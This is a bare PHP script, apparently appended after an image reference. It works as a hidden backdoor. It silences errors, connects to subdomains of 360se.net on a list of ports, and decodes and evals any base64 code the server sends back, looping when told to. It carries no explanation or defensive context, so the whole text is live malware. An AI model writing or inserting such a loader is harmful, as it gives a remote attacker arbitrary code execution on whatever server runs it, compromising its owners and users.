 @ini_set("display_errors","0");
error_reporting(0);
function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){
    $result = "";
  $handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);
  if( !$handle ){
    $handle = fsockopen($ip, intval($port), $errno, $errstr, 5);
    if( !$handle ){
        return "err";
    }
  }
  fwrite($handle, $sendMsg."\n");
    while(!feof($handle)){
        stream_set_timeout($handle, 2);
        $result .= fread($handle, 1024);
        $info = stream_get_meta_data($handle);
        if ($info['timed_out']) {
          break;
        }
     }
  fclose($handle);
  return $result;
}

$ds = array("www","bbs","cms","down","up","file","ftp");
$ps = array("20123","40125","8080","80","53");
$n = false;
do {
    $n = false;
    foreach ($ds as $d){
        $b = false;
        foreach ($ps as $p){
            $result = tcpGet($i,$d.".360se.net",$p);
            if ($result != "err"){
                $b =true;
                break;
            }
        }
        if ($b)break;
    }
    $info = explode("<^>",$result);
    if (count($info)==4){
        if (strpos($info[3],"/*Onemore*/") !== false){
            $info[3] = str_replace("/*Onemore*/","",$info[3]);
            $n=true;
        }
        @eval(base64_decode($info[3]));
    }
}while($n);